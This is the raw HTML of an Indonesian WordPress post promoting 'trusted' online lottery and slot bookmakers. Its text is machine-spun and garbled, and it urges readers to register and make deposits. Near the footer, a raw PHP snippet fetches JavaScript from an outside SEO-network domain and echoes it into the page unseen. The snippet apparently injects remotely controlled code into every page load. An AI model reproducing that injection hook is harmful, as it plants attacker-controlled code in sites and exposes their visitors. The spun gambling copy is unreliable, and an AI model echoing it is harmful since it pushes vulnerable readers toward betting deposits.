<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793"><a href="https://pursuitride.org/category/taruhan-kasino/">Taruhan Kasino</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://pursuitride.org/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://pursuitride.org/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://pursuitride.org/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-dan-terkomplet-tapin/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-dan-terkomplet-ujoh-bilang/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1417" class="post-1417 post type-post status-publish format-standard hentry category-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet 
Marabahan</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/" title="16:47" rel="bookmark"><time class="entry-date" datetime="2023-06-07T16:47:08+07:00">07/06/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://pursuitride.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Harus dianggap jika judi togel serta slots online yakni ke-2  contoh perjudian online yang lagi mode dan jadi tenar sekarang ini. Hal ini pastinya bukan tanpa argumen, sebab togel serta slots sebagai permainan yang diduga dapat memberi sejumlah keuntungan lebih-lebih lantaran teknik bermainnya yang meringankan ketimbang games judi lain sekalinya. Maka itu, siapa saja orang tentu tertarik sama coba hoki bermain togel slots yang waktu ini telah bisa dicapai di sebagian besar bandar judi. Tapi demikian, untuk membikin anda merasa kan pengalaman yang paling memberikan kepuasan dan memberikan keuntungan bermain judi itu, tentu saja anda perlu pilih masuk di salah satunya saran bandar togel slots paling dipercaya 2023 di Indonesia karena permainan yang disajikan benar-benar komplet.</p>
<p>Bandar togel slots bisa dipercaya 2023 datang di Indonesia dengan menyiapkan dan menjajakan pelayanan judi togel serta slots online terpilih. Untuk memberinya kepuasan, bandar bisa dipercaya sediakan jejeran pasaran togel yang komplet di ikuti  beberapa tipe permainan slots online banyak yang digotong melalui provider slots kondang di dunia. Perihal ini barangkali masih amat susah anda dapatkan di agen judi yang lain umumnya sekedar menyiapkan satu diantara dari ke-2  perjudian itu. Selengkapnya opsi macam judi yang disajikan biro judi togel slots bisa dipercaya di Indonesia pastinya berikan penawaran yang demikian menarik lantaran masing-masing peserta bisa coba semua hoki terbaik hanya dengan butuh menunjuk permainkan permainan judi slots maupun togel yang disajikan komplet didalamnya.</p>
<p>Ditambah lagi, bandar togel slots paling dipercaya 2023 miliki service jam operasional 24 jam non-stop hingga bisa meringankan anggotanya terhubung taruhan judi togel atau slots online setiap waktu. Di lain sisi, sarana pelayanan judi yang disiapkan biro judi slots dan togel dapat dipercaya di Indonesia sangat oke serta komplet. Akhirnya, apakah yang dibutuhkan oleh tiap-tiap beberapa pesertanya pastinya bisa terwujudkan dengan baik sekali tiap saat bermain judi slots serta togel online.</p>
<p>Namun, satu perihal yang tentu kalau type apa pun permainan yang anda mainkan baik togel maupun slots pastinya tidak susah memberinya pelbagai jenis keuntungan yang bagus sekali. Juga, banyak promosi bonus terkini yang dijajakan bandar togel slots bisa dipercaya 2023 waktu ini yang mempunyai tujuan memberi tiap tambahan keuntungan untuk semua anggotanya maka kalau mau memperoleh keuntungan bukan cuma harus didapatkan pada saat menang taruhan saja.</p>
<h2>Data Penting serta Menarik Berkenaan Bandar Togel Slots Paling dipercaya 2023 di Indonesia</h2>
<p>Mengenali tiap apa pun yang ada pada bandar togel slots dapat dipercaya 2023 di Indonesia memang sangat atraktif buat beberapa bettor mengikutinya. Sampai, mengenal data sekitar biro judi togel slots paling dipercaya itu begitu direkomendasikan dan penting bagi para pemain saat sebelum tergabung didalamnya biar bisa memperbanyak kepercayaan atau keyakinan biar semakin tertarik masuk dan main judi togel online slots di bandar itu. Lebih selengkapnya, berikut kami uraikan tentang info menarik terkait bandar togel slots bisa dipercaya 2023 di Indonesia salah satunya:</p>
<h2>Pasaran togel terhebat</h2>
<p>Berita menarik pertama berkaitan bandar togel slots dapat dipercaya 2023 di Indonesia pastinya merupakan dari pasaran togel terpilih yang disajikan. Berkaitan judi togel merupakan permainan yang pokok yang disajikan, karena itu telah dipastikan bandar yang paling dipercaya lengkapinya secara bermacam tipe pasaran togel terpilih yang luar biasa sekali. Buat beberapa tipe pasaran toto terunggul yang sekarang ini disajikan serta dapat anda memainkan pada biro judi togel slots paling dipercaya antara lain adalah seperti togel hongkong, toto macau, togel Cambodia, singapore pools, togel taiwan serta masihlah banyak yang lain.</p>
<h2>Provider slots permainan terunggul</h2>
<p>Gak cuma togel yang memikat dengan didatangkan  pasaran yang komplet, judi slots online yang ada pada bandar togel slots bisa dipercaya 2023 di Indonesia lantas pasti juga gak kalah menariknya sebab terus menyuguhkan sekelompok permainan slots yang komplet dari bermacam provider slots permainan terpilih yang dibawanya. Sama seperti yang kita pahami, waktu ini udah ada demikian begitu banyak beberapa jenis perjudian slots online yang tentu saja seluruhnya dapat anda coba di biro judi togel slots dapat dipercaya dengan sejumlah nama provider terhebat mencakup habanero, CQ9, Pragmatic, GMW, Spadegaming, IDN Slots dan sebagainya.</p>
<h2>Model deposit</h2>
<p>Info yang memikat juga dari bandar togel slots paling dipercaya 2023 di Indonesia yakni perihal model deposit yang disiapkan. Teknik deposit yang didatangkan bandar dapat dipercaya pastilah sangatlah komplet dan penuhi kepentingan seluruhnya member-nya dalam keringanan deposit. Hingga, main judi togel serta slots online dapat semakin membantu dengan bisa pilih teknik pembayaran yang disiapkan seperti opsi rekening bank, pulsa, Dana serta beberapa alternatif e-wallet lain sampai QR.</p>
<h2>Sekurang-kurangnya transaksi bisnis deposit</h2>
<p>Kecuali menarik sebab cara deposit yang ditunjukkan bandar togel slots dapat dipercaya amat komplet, pasti yang tidak kalah menariknya untuk anda kenali adalah dari sedikitnya negosiasi deposit yang dikasihkan. Seluruh macam pembayaran apa saja yang anggota pakai buat main judi togel slots online lewat biro judi dapat dipercaya tentunya beri keuntungan karena amat dapat terjangkau. Agen judi togel slots paling dipercaya memberi minimum bisnis deposit sejumlah 10.000 IDR di mana  sekurang-kurangnya deposit dapat dijangkau itu bisa bikin anggota nikmati pelayanan judi togel slots terbaik serta terkomplet yang disiapkan.</p>
<h2>Jam operasional</h2>
<p>Perihal yang sudah pasti pula jadi info menarik terkait bandar togel slots dapat dipercaya 2023 di Indonesia yang pasti merupakan jam operasional yang dipunyainya. Ada argumen khusus kenapa bermain judi slots dan togel di bandar dapat dipercaya selalu meringankan semuanya peserta buat nikmati atau mengaksesnya kapan pun. Itu seluruh karena broker judi togel slots dapat dipercaya 2023 miliki jam operasional 24 jam yang mana juga sekaligus jadi layanan terhebat yang didatangkannya sejauh ini.</p>
<h2>5 Keuntungan Terpilih Main di Bandar Togel Slots Bisa dipercaya 2023</h2>
<p>Apa yang amat orang mencari dalam taruhan judi togel atau slots tentu saja tak lain kecuali untuk sekedar cari dan mendapati keuntungan. Bahkan juga sejauh ini, togel serta slots kerapkali dimainkan bettor untuk cari pemasukan tambahan dan telah dinyatakan hingga sekarang ini. Apa lagi, dengan datangnya broker judi togel serta slots online dapat dipercaya di Indonesia sekarang pasti bertambah memudahkan semua bettor dalam mendapati lebih sejumlah keuntungan dengan permainkan ke-2  permainan terhebat itu. Berikut 5 keuntungan terpilih main di bandar togel slots paling dipercaya 2023 yang pastinya dapat anda peroleh secara mudah:</p>
<h2>Benar-benar memberi kepuasan dengan alternatif judi yang komplet</h2>
<p>Soal yang paling memberikan keuntungan banyak pemain di Indonesia kalau main di bandar togel slots dapat dipercaya 2023 tentu ialah dari kepuasan. Bagaimana tidak, pelayanan judi togel serta slots yang disiapkan bandar paling dipercaya selalu lebih komplet dengan ada banyak jumlah pasaran toto atau perjudian slots online yang demikian bervariasi. Jadi, dengan adanya banyak opsi judi terkomplet yang didatangkan, tiap-tiap peserta lantas automatic bisa mendapati kepuasan lebih lantaran bisa cari hoki terbaik dengan memutuskan type taruhan judi terpilih mana saja didalamnya.</p>
<h2>Banyak keuntungan bonus dan promosi menarik</h2>
<p>Keuntungan terhebat yang lain pastilah dapat banyak pemain temukan apabila mana main di bandar togel slots paling dipercaya 2023 ialah jumlah keuntungan bonus serta promosi atraktif yang disiapkan. Seperti admin jabarkan pada info awal mulanya, bonus dan promosi bisa jadi tambahan keuntungan yang rata dapat diperoleh semua peserta. Manalagi, promosi bonus luar biasa yang dikasihkan agen judi togel dan slots bisa dipercaya sangat komplet yang mencakup bonus new peserta, cashback, bonus rollingan, referal, bonus deposit dan masihlah banyak yang lain.</p>
<h2>Bermain togel slots gampang pelayanan 24 jam</h2>
<p>Ada suatu service 24 jam terang akan beresiko pada keuntungan yang dapat tiap-tiap pemain temukan secara main di bandar togel slots bisa dipercaya 2023 di Indonesia. Karena lantaran pelayanan non-stop 24 jam terhebat itu juga, sekarang semuanya anggota di bandar paling dipercaya bisa nikmati atau mainkan perjudian togel juga slots online setiap waktu. Hingga, untuk mainkan judi togel slots tak butuh ada batas waktu yang di mana sejauh ini kerap menjadi rintihan sejumlah penjudi sebab tidak tiap-tiap bandar judi available dengan pelayanan 24 jam.</p>
<h2>Deposit komplet dengan minimum pembayaran paling murah</h2>
<p>Untungnya kembali kalau main di bandar togel slots bisa dipercaya 2023 di Indonesia bagi beberapa pemain yakni dapat nikmati service deposit yang paling membantu namun juga memberi kepuasan. Buat kelapangan deposit, faksi agen judi siapkan sejumlah opsi model metoda pembayaran deposit yang komplet. Menariknya, deposit judi togel slots lewat langkah pembayaran apapun itu tawarkan sekurang-kurangnya pembayaran paling murah maka dari itu anggota bisa permainkan perjudian togel atau slots dengan irit modal atau tanpa penting keluarkan uang yang sangat besar.</p>
<h2>Bayaran kemenangan sesuai kenyataan</h2>
<p>Akan halnya keuntungan sangat menarik lain di mana dapat semua bettor di Indonesia dapatkan apabila main melalui bandar togel slots dapat dipercaya 2023 yakni bayaran kemenangan realitas. Pemain dapat mendapat bayaran kemenangan secara langsung dari faksi bandar sehabis sukses mencetak kemenangan di saat main games slots atau judi togel online. Karena buat agen judi togel slots yang paling dipercaya, memberinya pembayaran menang buat member-nya merupakan sesuatu perbuatan yang bagus dan memang seharusnya dijalankan maka dari itu kedepan bisa merajut keyakinan masih baik dan tak kan membuat peserta didalamnya terasa sedih.</p>
<h2>Beraneka Banyak Daftar Pasaran Togel Terhebat di Indonesia dari Bandar Togel Slots Dapat dipercaya 2023</h2>
<p>Dalam berikan pelayanan judi togel biar selalu optimal, bandar togel slots paling dipercaya 2023 siapkan beraneka banyak daftar pasaran togel terpilih di Indonesia sepenuhnya. Macam-macam pasaran togel waktu ini sudah memang ada begitu banyak alternatifnya tetapi tidak selama-lamanya terus menanggung tiap-tiap bandar service judi menyiapkannya dengan komplet. Tidak sama dengan yang hendak anda temui di agen judi togel dan slots yang dapat dipercaya yang selalu selalu menyajikan daftar pasaran togel amat komplet buat bikin suka seluruhnya pesertanya dengan bisa menempatkan taruhan togel pada pasaran tipe apa pun.</p>
<p>Bukan sekedar berdasar jumlah pasarannya saja, tapi agen judi togel yang dapat dipercaya pastilah selalu menekankan dalam memberi alternatif pasaran-pasaran togel terhebat serta sah sehingga dapat berikan kesempatan menang yang lebih besar atau lebih sejumlah keuntungan buat pesertanya. Pasaran yang komplet  jadi suatu tanda-tanda kalau broker judi togel dan slots bisa dipercaya di Indonesia selalu jaga kemampuannya untuk menyiapkan service togel yang memiliki kualitas dan terus sesuai sama apakah yang diharap maupun dikehendaki semua togelers yang berada pada Indonesia waktu ini. Akan halnya bervariasi banyak daftar pasaran togel terhebat yang didatangkan oleh bandar togel slots bisa dipercaya 2023 salah satunya mencakup:</p>
<p>Togel Hongkong (HK)<br />
Togel Toto Macau<br />
Togel Sydney<br />
Togel Singapore (SGP)<br />
Togel Buffalo<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel Virginia<br />
Togel Carolina<br />
Togel China<br />
Togel Bogota, dsb.<br />
7 Daftar Provider Judi Slots Terbaik Bandar Togel Slots Bisa dipercaya 2023 di Indonesia</p>
<p>Selesai bahagia mengerti tiap-tiap macam-macam pasaran togel opsi terbaik dan terkomplet yang disiapkan bandar togel slots dapat dipercaya 2023 di Indonesia, tentulah bakal semakin memikat serta mengesankan kembali bagi para bettor jika bagaimana mengenal beberapa nama provider yang didatangkan didalamnya. Diketahui selaku biro judi togel slots yang bisa dipercaya, yang pasti permainan slots online yang disajikan juga terus lebih komplet berdasar jumlah juga jejeran provider slots terunggul yang didatangkan. Seperti pada pasaran toto dalam judi togel online, beberapa jenis permainan slots online lantas sekarang udah ada sangat banyak jenisnya. Lantaran masing-masing provider di industri iGaming sudah melansir beberapa produk permainan slots di industri iGaming.</p>
<p>Walau begitu, tidak semuanya banda taruhan online yang terdapat waktu ini selalu oke dengan mendatangkan permainan slots online yang komplet untuk anggotanya. Sebab itu, begitu cocok kalau anda pilih masuk dengan broker judi togel slots bisa dipercaya di Indonesia yang terus siapkan opsi games judi slots online paling komplet dengan adanya banyak provider slots online menarik dan terhebat yang dibawanya. Berikut 7 daftar provider judi slots terhebat yang didatangkan bandar togel slots dapat dipercaya 2023 di Indonesia yang salah satunya mencakup:</p>
<p>Pragmatic Play<br />
Habanero Slots<br />
Microgaming<br />
IDN Slots<br />
GMW Slots<br />
Pocket Permainan Soft (PG Soft)<br />
Hebat Mode Gaming / TTG<br />
Ha-Hal Penting Saat sebelum Main di Bandar Togel Slots Online Dapat dipercaya</p>
<p>Bila anda mau gabung di bandar togel slots online dapat dipercaya 2023 dan nikmati pelayanan judi togel slots terbaik didalamnya, pasti ada sejumlah unsur utama yang pasti perlu anda pahami dan kerjakan. Sama perihalnya seperti ingin bermain taruhan online umumnya, bermain togel dan slots di bandar dapat dipercaya opsi terpilih pastilah memaksa banyak pemain atau bettor kerjakan beberapa prasyarat atau unsur utama lain sebagai mestinya. Namun, penting anda ketahui jika main judi togel slots lewat bandar yang paling dipercaya di Indonesia tentu saja tidak membuat anda sukar atau sedih dengan semua pelayanan terunggul yang terus diberi.</p>
<p><img decoding="async" class="size-medium wp-image-10 aligncenter" src="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-500x286.jpg 500w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Bahkan juga, broker judi togel slots bisa dipercaya tidak sekedar berikan keuntungan bagi beberapa pesertanya yang telah lama masuk saja. Banyak pemain atau bettor yang baru pertama tergabung lantas ditetapkan bisa nikmati bagaimana suka dan untungnya masuk di bandar paling dipercaya. Saat itu, tentang hal sejumlah poin utama buat bettor sebelumnya main di bandar togel online slots online dapat dipercaya 2023 salah satunya ialah:</p>
<p>Mendaftarkan account lebih dulu buat memperoleh ID.<br />
Lakukan deposit / serahkan dana sebagai persyaratan lain bermain judi togel slots selainnya mendaftarkan account.<br />
Mengenal macam-macam pasaran togel maupun permainan slots online.<br />
Tekuni trick terunggul main togel slots buat mendapatkan kesempatan menang besar dan beberapa keuntungan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://pursuitride.org/category/toto-macau/" rel="category tag">Toto Macau</a> by <a href="https://pursuitride.org/author/admin/">admin</a>. Bookmark the <a href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/" title="Permalink to Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet 
Marabahan" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1417 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pursuitride.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1417' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pursuitride.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pursuitride.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pursuitride.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3c7cf429274af4be8043d829311642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 28/89 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: pursuitride.org @ 2026-01-19 15:34:39 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 19 Jan 2026 08:34:39 GMT -->
